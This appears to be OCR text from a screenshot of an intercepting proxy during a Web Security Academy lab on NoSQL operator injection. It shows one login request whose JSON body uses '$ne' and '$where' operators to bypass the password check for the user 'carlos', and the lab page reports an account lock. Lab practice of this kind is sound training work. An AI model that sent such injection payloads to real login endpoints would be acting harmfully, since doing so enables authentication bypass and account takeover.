 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a8200850416cb2b828ecb5b00d2006d.web-security-academy.net
3 Cookie: session=8OtpjndNBNbDLUNbvmm3yQi9sfIbmChK
4 Content-Length: 65
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://0a8200850416cb2b828ecb5b00d2006d.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a8200850416cb2b828ecb5b00d2006d.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":{
"$ne":"invalid"
},
"$where":"1"
}
Response
Pretty Raw Hex Render
\n
Web Se
Acader
Exploiting
NoSQL
operator
injection to
extract
unknown fields
LAB Not solved
Back to lab description
Home | My account
Login
Account locked: please reset your password
Username